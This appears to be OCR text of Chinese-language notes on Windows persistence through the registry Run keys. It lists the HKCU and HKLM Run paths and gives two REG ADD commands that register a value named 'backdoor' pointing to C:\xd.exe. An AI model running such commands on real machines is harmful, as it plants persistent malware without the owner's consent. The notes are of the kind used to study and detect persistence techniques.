 109 3、自启动注册表加载
110 -当前用户键值
指定用户
111 HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
112 -服务器键值（需要管理员权限）
每个用户
113 HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
114 -添加启动项
115 REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V
"backdoor" /t REG_SZ /F /D "C:\xd.exe"
添加命令
116 REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V
"backdoor" /t REG_SZ /F /D "C:\xd.exe"
117